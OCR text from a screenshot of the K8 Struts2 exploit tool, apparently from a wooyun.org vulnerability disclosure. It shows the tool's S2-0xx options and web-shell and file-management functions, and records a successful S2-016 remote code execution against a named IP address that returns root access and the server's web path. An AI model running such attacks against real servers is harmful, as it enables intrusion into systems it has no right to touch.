 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://120.199.7.135/downloadSoftware.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
获取信息 保存信息 清空
Target: http://120.199.7.135/downloadSoftware.action
Useage: S2-016
Whoami: root
WebPath: /usr/local/jboss-5.1.0.GA/server/default/deploy/ROOT.war/
www.wooyun.org